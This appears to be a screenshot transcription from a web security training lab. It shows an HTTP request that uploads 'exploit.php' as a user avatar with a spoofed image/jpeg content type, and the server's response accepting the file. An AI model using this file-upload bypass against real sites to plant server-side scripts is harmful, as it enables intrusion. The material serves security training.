 1 POST /my-account/avatar HTTP/2
2 Host: 0ad5008804b1586ee7fabc0a0084008c.web-security-academy.net
3 Cookie: session=aKeWlwend5vKj4FHrlzH0rzshJVZoYzf
4 Content-Length: 407
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-GB
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0ad5008804b1586ee7fabc0a0084008c.web-security-academy.net
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryB3igdUBUJXVUXC13
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ad5008804b1586ee7fabc0a0084008c.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryB3igdUBUJXVUXC13
24 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
25 Content-Type: image/jpeg
1 HTTP/2 200 OK
2 Date: Sun, 04 Aug 2024 04:45:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>